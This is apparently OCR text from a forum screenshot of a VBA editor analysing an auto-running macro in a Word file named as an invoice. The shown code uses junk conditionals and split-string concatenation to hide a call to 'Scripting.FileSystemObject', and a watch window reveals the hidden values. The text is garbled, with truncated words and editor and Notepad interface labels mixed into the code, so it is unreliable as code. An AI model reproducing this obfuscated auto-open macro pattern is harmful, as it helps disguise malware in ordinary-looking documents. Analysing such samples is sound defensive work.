 行 189, 列 28
roject
Normal
Project (Invoice_62891
Microsoft Word 对象
ThisDocument
窗体
引用
(通用)
autoopen
End If
ypSqouBT = RTrim(ngtHWQuF)
If 945299 = 945299 + 1 Then End
If 3379 < 95 Then
MsgBox ("NldoqUWL17")
End If
If Len("lmvRAhGF7923") = Len("JgIjyHyC") Then
MsgBox ("Error !!!")
End If
Set scdsdeqwee = CreateObject("S" + iuahsdnl + "ng.Fil" + nkjazx + "ject")
Dim ilpijtOi, PTvzNZkA, BwETtfEp As String
If 552513 = 552513 + 1 Then End
hisDocument
ocument Document
序 按分类序
ThisDocument
ormatOver False
yphenatio False
ataPoint True
utiveHyp 0
tTabStop 35.4
tTargetF
eFeature False
mbedSyst False
inguisti True
监视窗口
表达式 值
iuahsdnl "cripti"
nkjazx "eSystemOb"
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Scripting.FileSystemObject
吾爱破解论坛
www.52pojie.cn